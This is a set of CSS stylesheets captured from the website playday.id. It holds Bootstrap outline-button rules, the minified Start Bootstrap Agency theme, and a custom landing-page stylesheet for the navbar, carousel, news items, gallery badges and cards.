.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-info {
color: #17a2b8;
border-color: #17a2b8;
}

.btn-outline-info:hover {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}

.btn-outline-info:focus, .btn-outline-info.focus {
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
color: #17a2b8;
background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
color: #ffc107;
border-color: #ffc107;
}

.btn-outline-warning:hover {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
color: #ffc107;
background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
color: #dc3545;
border-color: #dc3545;
}

.btn-outline-danger:hover {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
color: #dc3545;
background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
color: #f8f9fa;
border-color: #f8f9fa;
}

.btn-outline-light:hover {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}

.btn-outline-light:focus, .btn-outline-light.focus {
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
color: #f8f9fa;
background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
color: #343a40;
border-color: #343a40;
}

.btn-outline-dark:hover {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
color: #343a40;
background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

--- FILE ---
content_type: text/css
request_url: https://www.playday.id/css/agency.min.css
body_size: 2370
content:
/*!
 * Start Bootstrap - Agency v3.3.7+1 (http://startbootstrap.com/template-overviews/agency)
 * Copyright 2013-2016 Start Bootstrap
 * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap/blob/gh-pages/LICENSE)
 */.btn-primary.active,.btn-primary:active,.btn-xl.active,.btn-xl:active,.open .dropdown-toggle.btn-primary,.open .dropdown-toggle.btn-xl{background-image:none}body{overflow-x:hidden;font-family:"Roboto Slab","Helvetica Neue",Helvetica,Arial,sans-serif;webkit-tap-highlight-color:#fed136}.btn-primary,.btn-xl,h1,h2,h3,h4,h5,h6{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700}.text-muted{color:#777}.text-primary,a{color:#fed136}p{font-size:14px;line-height:1.75}p.large{font-size:16px}a,a.active,a:active,a:focus,a:hover{outline:0}a.active,a:active,a:focus,a:hover{color:#fec503}.img-centered{margin:0 auto}.bg-light-gray{background-color:#eee}.bg-darkest-gray{background-color:#222}.btn-primary{color:#fff;background-color:#fed136;border-color:#fed136}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#fec503;border-color:#f6bf01}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#fed136;border-color:#fed136}.btn-primary .badge{color:#fed136;background-color:#fff}.btn-xl{color:#fff;background-color:#fed136;border-color:#fed136;border-radius:3px;font-size:18px;padding:20px 40px}.btn-xl.active,.btn-xl:active,.btn-xl:focus,.btn-xl:hover,.open .dropdown-toggle.btn-xl{color:#fff;background-color:#fec503;border-color:#f6bf01}.btn-xl.disabled,.btn-xl.disabled.active,.btn-xl.disabled:active,.btn-xl.disabled:focus,.btn-xl.disabled:hover,.btn-xl[disabled],.btn-xl[disabled].active,.btn-xl[disabled]:active,.btn-xl[disabled]:focus,.btn-xl[disabled]:hover,fieldset[disabled] .btn-xl,fieldset[disabled] .btn-xl.active,fieldset[disabled] .btn-xl:active,fieldset[disabled] .btn-xl:focus,fieldset[disabled] .btn-xl:hover{background-color:#fed136;border-color:#fed136}.btn-xl .badge{color:#fed136;background-color:#fff}.navbar-custom{background-color:#222;border-color:transparent}.navbar-custom .navbar-brand{color:#fed136;font-family:"Kaushan Script","Helvetica Neue",Helvetica,Arial,cursive}.navbar-custom .navbar-brand.active,.navbar-custom .navbar-brand:active,.navbar-custom .navbar-brand:focus,.navbar-custom .navbar-brand:hover{color:#fec503}.navbar-custom .nav li a,.navbar-custom .navbar-toggle{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#fff;text-transform:uppercase}.navbar-custom .navbar-collapse{border-color:rgba(255,255,255,.02)}.navbar-custom .navbar-toggle{background-color:#fed136;border-color:#fed136;font-size:12px}.navbar-custom .navbar-toggle:focus,.navbar-custom .navbar-toggle:hover{background-color:#fed136}.navbar-custom .nav li a{font-weight:400;letter-spacing:1px}.navbar-custom .nav li a:focus,.navbar-custom .nav li a:hover{color:#fed136;outline:0}.navbar-custom .navbar-nav>.active>a{border-radius:0;color:#fff;background-color:#fed136}.navbar-custom .navbar-nav>.active>a:focus,.navbar-custom .navbar-nav>.active>a:hover{color:#fff;background-color:#fec503}@media (min-width:768px){.navbar-custom{background-color:transparent;padding:25px 0;-webkit-transition:padding .3s;-moz-transition:padding .3s;transition:padding .3s;border:none}.navbar-custom .navbar-brand{font-size:2em;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.navbar-custom .navbar-nav>.active>a{border-radius:3px}.navbar-custom.affix{background-color:#222;padding:10px 0}.navbar-custom.affix .navbar-brand{font-size:1.5em}}header{background-image:url(../img/header-bg.png);background-repeat:no-repeat;background-attachment:scroll;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;text-align:center;color:#fff}header .intro-text{padding-top:100px;padding-bottom:50px}header .intro-text .intro-lead-in{font-family:"Droid Serif","Helvetica Neue",Helvetica,Arial,sans-serif;font-style:italic;font-size:22px;line-height:22px;margin-bottom:25px}header .intro-text .intro-heading{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;font-size:50px;line-height:50px;margin-bottom:25px}@media (min-width:768px){header .intro-text{padding-top:300px;padding-bottom:200px}header .intro-text .intro-lead-in{font-family:"Droid Serif","Helvetica Neue",Helvetica,Arial,sans-serif;font-style:italic;font-size:40px;line-height:40px;margin-bottom:25px}header .intro-text .intro-heading{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;font-size:75px;line-height:75px;margin-bottom:50px}}#portfolio .portfolio-item .portfolio-caption p,section h3.section-subheading{font-family:"Droid Serif","Helvetica Neue",Helvetica,Arial,sans-serif;font-style:italic}section{padding:100px 0}section h2.section-heading{font-size:40px;margin-top:0;margin-bottom:15px}section h3.section-subheading{font-size:16px;text-transform:none;font-weight:400;margin-bottom:75px}@media (min-width:768px){section{padding:150px 0}}.service-heading{margin:15px 0;text-transform:none}#portfolio .portfolio-item{margin:0 0 15px;right:0}#portfolio .portfolio-item .portfolio-link{display:block;position:relative;max-width:400px;margin:0 auto}#portfolio .portfolio-item .portfolio-link .portfolio-hover{background:rgba(254,209,54,.9);position:absolute;width:100%;height:100%;opacity:0;transition:all ease .5s;-webkit-transition:all ease .5s;-moz-transition:all ease .5s}#portfolio .portfolio-item .portfolio-link .portfolio-hover:hover{opacity:1}#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content{position:absolute;width:100%;height:20px;font-size:20px;text-align:center;top:50%;margin-top:-12px;color:#fff}#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content i{margin-top:-12px}#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content h3,#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content h4{margin:0}#portfolio .portfolio-item .portfolio-caption{max-width:400px;margin:0 auto;background-color:#fff;text-align:center;padding:25px}#portfolio .portfolio-item .portfolio-caption h4{text-transform:none;margin:0}#portfolio .portfolio-item .portfolio-caption p{font-size:16px;margin:0}footer span.copyright,footer ul.quicklinks{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif}#portfolio *{z-index:2}@media (min-width:767px){#portfolio .portfolio-item{margin:0 0 30px}}.timeline{list-style:none;padding:0;position:relative}.timeline:before{top:0;bottom:0;position:absolute;content:"";width:2px;background-color:#f1f1f1;left:40px;margin-left:-1.5px}.timeline>li{margin-bottom:50px;position:relative;min-height:50px}.timeline>li:after,.timeline>li:before{content:" ";display:table}.timeline>li:after{clear:both}.timeline>li .timeline-panel{width:100%;float:right;padding:0 20px 0 100px;position:relative;text-align:left}.timeline>li .timeline-panel:before{border-left-width:0;border-right-width:15px;left:-15px;right:auto}.timeline>li .timeline-panel:after{border-left-width:0;border-right-width:14px;left:-14px;right:auto}.timeline>li .timeline-image{left:0;margin-left:0;width:80px;height:80px;position:absolute;z-index:100;background-color:#fed136;color:#fff;border-radius:100%;border:7px solid #f1f1f1;text-align:center}.timeline>li .timeline-image h4{font-size:10px;margin-top:12px;line-height:14px}.timeline>li.timeline-inverted>.timeline-panel{float:right;text-align:left;padding:0 20px 0 100px}.timeline>li.timeline-inverted>.timeline-panel:before{border-left-width:0;border-right-width:15px;left:-15px;right:auto}.timeline>li.timeline-inverted>.timeline-panel:after{border-left-width:0;border-right-width:14px;left:-14px;right:auto}.timeline>li:last-child{margin-bottom:0}.timeline .timeline-heading h4{margin-top:0;color:inherit}.timeline .timeline-heading h4.subheading{text-transform:none}.timeline .timeline-body>p,.timeline .timeline-body>ul{margin-bottom:0}@media (min-width:768px){.timeline:before{left:50%}.timeline>li{margin-bottom:100px;min-height:100px}.timeline>li .timeline-panel{width:41%;float:left;padding:0 20px 20px 30px;text-align:right}.timeline>li .timeline-image{width:100px;height:100px;left:50%;margin-left:-50px}.timeline>li .timeline-image h4{font-size:13px;margin-top:16px;line-height:18px}.timeline>li.timeline-inverted>.timeline-panel{float:right;text-align:left;padding:0 30px 20px 20px}}@media (min-width:992px){.timeline>li .timeline-panel,.timeline>li.timeline-inverted>.timeline-panel{padding:0 20px 20px}.timeline>li{min-height:150px}.timeline>li .timeline-image{width:150px;height:150px;margin-left:-75px}.timeline>li .timeline-image h4{font-size:18px;margin-top:30px;line-height:26px}}@media (min-width:1200px){.timeline>li{min-height:170px}.timeline>li .timeline-panel{padding:0 20px 20px 100px}.timeline>li .timeline-image{width:170px;height:170px;margin-left:-85px}.timeline>li .timeline-image h4{margin-top:40px}.timeline>li.timeline-inverted>.timeline-panel{padding:0 100px 20px 20px}}.team-member{text-align:center;margin-bottom:50px}.team-member img{margin:0 auto;border:7px solid #fff}.team-member h4{margin-top:25px;margin-bottom:0;text-transform:none}.team-member p{margin-top:0}aside.clients img{margin:50px auto}section#contact{background-color:#222;background-image:url(../img/map-image.png);background-position:center;background-repeat:no-repeat}section#contact .section-heading{color:#fff}section#contact .form-group{margin-bottom:25px}section#contact .form-group input,section#contact .form-group textarea{padding:20px}section#contact .form-group input.form-control{height:auto}section#contact .form-group textarea.form-control{height:236px}section#contact .form-control:focus{border-color:#fed136;box-shadow:none}section#contact ::-webkit-input-placeholder{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;color:#eee}section#contact :-moz-placeholder{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;color:#eee}section#contact ::-moz-placeholder{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;color:#eee}section#contact :-ms-input-placeholder{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;color:#eee}section#contact .text-danger{color:#e74c3c}footer{padding:25px 0;text-align:center}footer span.copyright{line-height:40px;text-transform:uppercase;text-transform:none}footer ul.quicklinks{margin-bottom:0;line-height:40px;text-transform:uppercase;text-transform:none}ul.social-buttons{margin-bottom:0}ul.social-buttons li a{display:block;background-color:#222;height:40px;width:40px;border-radius:100%;font-size:20px;line-height:40px;color:#fff;outline:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}ul.social-buttons li a:active,ul.social-buttons li a:focus,ul.social-buttons li a:hover{background-color:#fed136}.btn.active,.btn:active,.btn:active:focus,.btn:focus{outline:0}.portfolio-modal .modal-dialog{margin:0;height:100%;width:auto}.portfolio-modal .modal-content{border-radius:0;background-clip:border-box;-webkit-box-shadow:none;box-shadow:none;border:none;min-height:100%;padding:100px 0;text-align:center}.portfolio-modal .modal-content h2{margin-bottom:15px;font-size:3em}.portfolio-modal .modal-content p{margin-bottom:30px}.portfolio-modal .modal-content p.item-intro{margin:20px 0 30px;font-family:"Droid Serif","Helvetica Neue",Helvetica,Arial,sans-serif;font-style:italic;font-size:16px}.portfolio-modal .modal-content ul.list-inline{margin-bottom:30px;margin-top:0}.portfolio-modal .modal-content img{margin-bottom:30px}.portfolio-modal .close-modal{position:absolute;width:75px;height:75px;background-color:transparent;top:25px;right:25px;cursor:pointer}.portfolio-modal .close-modal:hover{opacity:.3}.portfolio-modal .close-modal .lr{height:75px;width:1px;margin-left:35px;background-color:#222;transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);z-index:1051}.portfolio-modal .close-modal .lr .rl{height:75px;width:1px;background-color:#222;transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);z-index:1052}.portfolio-modal .modal-backdrop{opacity:0;display:none}::-moz-selection{text-shadow:none;background:#fed136}::selection{text-shadow:none;background:#fed136}img::selection{background:0 0}img::-moz-selection{background:0 0}

--- FILE ---
content_type: text/css
request_url: https://www.playday.id/css/playday-landing.css?v=1.0.7
body_size: 3063
content:
/* @import url('https://fonts.googleapis.com/css?family=Raleway'); */
/* @import url('https://fonts.googleapis.com/css?family=Roboto'); */
@import url('https://fonts.googleapis.com/css?family=Lato:400,700|Raleway:400,700');

body {
    background-color: white;
    /* font-family: Roboto; */
    font-family: Lato;
    font-weight: 200;
}

.navbar-custom .nav li a, .navbar-custom .navbar-toggle, .btn-primary, .btn-xl, h1, h2, h3, h4, h5, h6 {
    font-family: Raleway;
    font-weight: 200;
}

header {
    background: none;
    -webkit-box-shadow: inset 2px 23px 150px -43px rgba(0,0,0,0.75);
    -moz-box-shadow: inset 2px 23px 150px -43px rgba(0,0,0,0.75);
    box-shadow: inset 2px 23px 150px -43px rgba(0,0,0,0.75);
}

#myCarousel {
    margin-top: 50px;
}
@media (min-width: 960px) {
    #myCarousel {
        margin-top: 60px;
    }   
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img {
    width: 100%;
}
.carousel-img {
    width: 100%;
    height: auto;
    padding-top: 57.142857142857142857142857142857%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
@media (min-width: 960px) {
    .carousel-img {
        padding-top: 27.777777777777777777777777777778%;
    }
}

.shadow-top {
    -webkit-box-shadow: -12px 53px 186px -22px rgba(0,0,0,0.75);
    -moz-box-shadow: -12px 53px 186px -22px rgba(0,0,0,0.75);
    box-shadow: -12px 53px 186px -22px rgba(0,0,0,0.75);
}

.shadow-bottom {
    -webkit-box-shadow: -12px -53px 186px -22px rgba(0,0,0,0.75);
    -moz-box-shadow: -12px -53px 186px -22px rgba(0,0,0,0.75);
    box-shadow: -12px -53px 186px -22px rgba(0,0,0,0.75);
}

.navbar-custom {
    /* border-bottom: 2px solid rgb(249, 105, 14); */
    /* border-bottom: 2px solid rgb(0, 177, 106); */
    background-color: rgba(255,255,255,0.95);
    -webkit-box-shadow: -12px -53px 186px -22px rgba(0,0,0,0.75);
    -moz-box-shadow: -12px -53px 186px -22px rgba(0,0,0,0.75);
    box-shadow: -12px -53px 186px -22px rgba(0,0,0,0.75);
    font-size: 0.95em;
    font-weight: 700;
    /* max-height: 60px; */
}

.navbar-custom .navbar-nav > .active > a {
    color: rgb(102, 204, 153);
    background-color: transparent;
}

.navbar-custom .navbar-nav > .active > a:hover,
.navbar-custom .navbar-nav > .active > a:focus {
    color: rgb(102, 204, 153);
    background-color: rgba(255,255,255,0.5);
}

.navbar-custom.affix {
    background-color: rgba(255,255,255,0.95);
}
@media (min-width: 768px) {
    .navbar-custom.affix {
        padding: 5px 0px;
    }
}

.navbar-custom .navbar-toggle {
    background-color: rgb(0, 177, 106);
    border-color: rgb(0, 177, 106);
}

.navbar-custom .navbar-toggle:hover,
.navbar-custom .navbar-toggle:focus,
.navbar-custom .navbar-toggle:active {
    background-color: rgb(102, 204, 153);
    border-color: rgb(102, 204, 153);
}

.navbar-custom .nav li a {
    color: rgb(0, 177, 106);
    letter-spacing: 0.5px;
    font-weight: 700;
}
.navbar-custom .nav li a.nav-user {
    border-left: 2px solid rgba(102, 204, 153, 0.35);
    max-height: 62px;
    margin-top: -7px;
}
.navbar-custom .nav li a.nav-user img {
    width: 38px;
    height: 38px;
    border: 2px solid whitesmoke;
    border-radius: 50px;
    margin-left: 25px;
}
.navbar-custom .nav li a.nav-user-sm {
    border-bottom: 2px solid rgba(102, 204, 153, 0.35);
}
.navbar-custom .nav li a.nav-user-sm img {
    width: 24px;
    height: 24px;
    border-radius: 50px;
    /* border: 2px solid black; */
    margin-top: -2px;
    margin-right: 15px;
}
.navbar-custom .nav li a.nav-user-sm-logout {
    border-top: 2px solid rgba(102, 204, 153, 0.35);
}

.navbar-custom .nav li a:hover, .navbar-custom .nav li a:focus {
    /* color: rgb(102, 204, 153); */
    color: rgb(0, 177, 106);
    background-color: rgba(0, 0, 0, 0.025);
}
@media (min-width: 768px) {
    .navbar-custom {
        padding: 5px 0px;
    }
}

.text-primary, a {
    color: rgb(0, 177, 106);
}

a:hover, a:focus {
    color: rgb(102, 204, 153);
}

.border-primary {
    border-color: rgb(0, 177, 106);
}

header .intro-banner {
    padding-top: 50px;
}
header .intro-banner img {
    width: 100%;
    height: auto;
}

header .intro-text {
    padding-bottom: 20px;
}

header .intro-text img {
    padding-left: 25px;
    padding-right: 25px;
}

header .intro-text h4 {
    margin-top: 0px;
    margin-bottom: 0px;
}

@media (min-width: 960px) {
    header .intro-banner {
        padding-top: 60px;
    }

    header .intro-text {
        padding-top: 220px;
        padding-bottom: 90px;
    }

    header .intro-text img {
        padding-left: 0;
        padding-right: 0;
    }
    
    header .intro-text h4 {
        margin-top: 10px;
        margin-bottom: 10px;
    }
}

/* header {
    border-bottom: 4px solid rgb(249, 105, 14);
} */

.bg-darker {
    /*background-color: rgb(228, 241, 254);*/
    /* background-color: rgb(0, 177, 106); */
    background-color: rgba(46, 204, 113, 1);
    /* background-color: rgba(90, 200, 24, 1); */
    
    /* background-color: #f4f4f4; */
    color: white;
}

.bg-darker .text-muted {
    color: #eee;
}

.bg-darker a {
    color: #eee;
    text-decoration: underline;
}

.bg-darker hr {
    border-color: #eee;
}

aside {
    padding-top: 20px;
    padding-bottom: 20px;
}

aside.landing {
    padding-top: 30px;
}

aside .intro-text {
    padding-top: 10px;
    padding-bottom: 10px;
}

@media (min-width: 768px) {
    aside {
        padding-top: 40px;
        padding-bottom: 40px;
    }

    aside .intro-text {
        padding-top: 20px;
        padding-bottom: 20px;
    }
}

section {
    padding: 80px 0px;
}

@media (min-width: 768px) {
    section {
        padding: 120px 0px;
    }
}

.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 3px;
    margin-bottom: 3px;
    font-size: x-large;
}

@media (min-width: 768px) {
    .h1, .h2, .h3, h1, h2, h3 {
        margin-top: 10px;
        margin-bottom: 10px;
        font-size: xx-large;
    }
}

.gallery, .news {
    text-align: center;
}
.bg-gallery {
    text-align: left;
}

.gallery .gallery-item, .bg-gallery .bg-gallery-item {
    padding: 0px 10px;
}

.gallery-item, .bg-gallery-item, .news-item {
    display: inline-block;
    float: none;
    /* margin: 11px 0px; */
    padding: 10px 20px;
    margin-right: -4px;
    /* padding: 0px; */
}



.news-item {
    margin: 5px -1px;
    margin-right: 0px;
    padding: 0px 20px;
}
.news-item .news-title {
    font-size: 1.35em;
    line-height: 1.3em;
}
.news-item .news-subtitle {
    padding-bottom: 10px;
}
.news-item .news-title.news-title-w-sub {
    margin-bottom: 0px;
}
.news-item .news-short-content {
    line-height: 1.35em;
    margin-bottom: 12px;
}
.news .news-item .row {
    padding: 15px 20px;
    -webkit-box-shadow: 0px 0px 96px -35px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 96px -35px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 96px -35px rgba(0,0,0,0.75);
}
.news-item hr {
    margin-top: 10px;
    margin-bottom: 10px;
}
.news-item hr.news-divider {
    margin: 20px -20px 0px;
    border-color: rgba(0,0,0,0.15);
}
.news-item .news-footer {
    font-size: 0.75em;
    margin-bottom: 0px;
    margin-left: 1.65em;
}
.news-item .news-image {
    padding: 10px;
}
@media (min-width: 768px) {
    .news-item .news-title {
        margin-top: 0px;
        margin-bottom: 7px;
        font-size: 1.25em;
        line-height: 1.2em;
    }   
    .news-item .news-short-content {
        margin-bottom: 7px;
    }   
    .news-item hr {
        margin-top: 7px;
        margin-bottom: 7px;
    }
    .news-item hr.news-divider {
        display: none;
    }
    .news-item .news-item-image-container {
        padding-right: 0px;
    }
}
@media (min-width: 1200px) {
    .news-item {
        margin-right: -4px;
        padding: 5px 18px;
    }
    .news-item .news-item-container {
        height: 14.5em;
    }
    .news-item .news-title {
        overflow: hidden;
        text-overflow: ellipsis;
        font-size: 1.25em;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2; /* number of lines to show */
        line-height: 1.35em;        /* fallback */
        max-height: 2.7em;       /* fallback */
    }
    .news-item .news-short-content {
        overflow: hidden;
        text-overflow: ellipsis;
        font-size: 1em;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 3; /* number of lines to show */
        line-height: 1.3em;        /* fallback */
        max-height: 3.9em;       /* fallback */
    }
}

.bg-darker .news-item .news-item-container {
    border-radius: 3px;
    background-color: white;
    color: #222;
    padding: 15px;
}
.bg-darker .news-item a {
    color: rgb(0, 177, 106);
    text-decoration: none;
}
.bg-darker .news-item a:hover,
.bg-darker .news-item a:focus {
    color: rgb(102, 204, 153);
    text-decoration: underline;
}
.bg-darker .news-item .text-muted {
    color: #888;
    /* letter-spacing: 0.25em; */
}
.bg-darker .news-item hr.news-divider {
    margin: 0px -20px 0px;
    border-color: rgba(0,0,0,0);
}
.bg-darker .news-item-image {
    border: 2px solid #eaeaea;
}


.bg-gallery-item:hover {
    transition: .2s all;
    transform: scale(1.05);
}
.bg-gallery-item:hover .bg-gallery-desc {
    /* text-decoration: underline; */
}

.gallery-item .gallery-item-bg, .bg-gallery-item, .bg-gallery-item-bg {
    /* padding: 10px; pindahkan ke child nya */
    border-radius: 3px;
    background: white;
    color: black;
}

.gallery-item img, .bg-gallery-item img {
    width: 100%;
    max-width: 200px;
}

.gallery-item .gallery-item-image, .bg-gallery-item .bg-gallery-item-image, .news-item .news-item-image {
    width: 100%;
    padding-top: 100%;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}
.news-item .news-item-image {
    background-size: cover;
}

.gallery-item img.icon, .bg-gallery-item img.icon {
    max-width: 20px;
}

.gallery-item-image, .bg-gallery-item-image {
    border: 0.5px solid #ccc;
    border-bottom-color: #eee;
}

.gallery-desc, .bg-gallery-desc {
    display: block;
    height: 50px;
    padding: 7px 4px;
    /* text-align: left; */
    font-size: 9.5pt;
    line-height: 11pt;
    border: 0.5px solid #ccc;
    border-top: none;
    /* border-bottom: none; */
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
}

.bg-gallery-desc {
    text-align: left;
    height: 80px;
    padding: 10px;
}
.bg-gallery-footer {
    height: 50px;
    color: #F9690E;
    margin-bottom: 5px;
}

/* @media (min-width: 480px) {
    .gallery-desc {
        font-size: 10pt;
        line-height: 11pt;
    }
} */

@media (min-width: 768px) {
    .gallery-desc, .bg-gallery-desc {
        /*height: 55px;*/
        height: 72px;
        padding: 11px 8px;
        font-size: 10.5pt;
        line-height: 12pt;
    }

    .bg-gallery-desc {
        height: 120px;
    }
}

.gallery-props, .bg-gallery-props {
    padding: 5px;
    text-align: right;
    border: 0.5px solid #ccc;
    border-top: none;
}

.hr-small {
    max-width: 120px;
    border: 0.5px solid rgb(0, 177, 106);
    margin-top: 20px;
    margin-bottom: 50px;
}

/* http://www.cssportal.com/css-ribbon-generator/ */
.img-badge, .bg-gallery-badge {
    position: absolute;
    right: 5px; top: -5px;
    z-index: 1;
    overflow: hidden;
    width: 85px; height: 85px;
    text-align: right;
}
.img-badge {
    right: -5px;
}
.bg-gallery-badge span, .img-badge span {
    font-size: 10px;
    font-weight: bold;
    color: #FFF;
    text-transform: uppercase;
    text-align: center;
    line-height: 24px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 105px;
    display: block;
    /* background: #79A70A; */
    background: darkorange;
    /* background: linear-gradient(#C93434 0%, #A72B2B 100%); */
    box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
    position: absolute;
    top: 18px; right: -22px;
}
.img-badge.badge-red span {
    background: #d9534f;
}
.bg-gallery-badge span::before, .img-badge span::before {
    content: "";
    position: absolute; left: 0px; top: 100%;
    z-index: -1;
    border-left: 3px solid #A72B2B;
    border-right: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #A72B2B;
}
.bg-gallery-badge span::after, .img-badge span::after {
    content: "";
    position: absolute; right: 0px; top: 100%;
    z-index: -1;
    border-left: 3px solid transparent;
    border-right: 3px solid #A72B2B;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #A72B2B;
}


/**
    CARD
*/
.card-c {
    padding: 7px 5px;
}
.card-cc {
    padding: 0px 10px;
}
@media (min-width: 768px) {
    .card-c {
        padding: 7px 10px;
    }
}
@media (min-width: 960px) {
    .card-c {
        padding: 7px 8px;
    }
}

.card-container {
    margin: 0px -2px 0px 0px;
    padding: 10px;
    display: inline-block;
    float: none;
}
.card-c .card-container {
    width: 100%;
}
@media (min-width: 768px) {
    .card-container {
        /* margin-right: -2.1px; */
        margin-right: -2.245px;
    }
    .card-c .card-container {
        width: 19.975%;
        padding: 5px;
    }
}
@media (min-width: 960px) {
    .card-c .card-container {
        /* width: 20%; */
        padding: 7px;
    }
}
@media (min-width: 1200px) {
    .card-container {
        margin-right: -2.25px;
    }
}

.card {
    width: 100%;
}
.card.card-round {
    border-radius: 5px;
}
.card.card-border {
    border: 1px solid #eaeaea;
}
.card.card-white {
    background-color: white;
    color: black;
}
.card.card-click:hover {
    transition: .2s all;
    transform: scale(0.975);
}
.card.card-click:hover .card-image .card-badge {
    right: -6px; top: -5px;
}
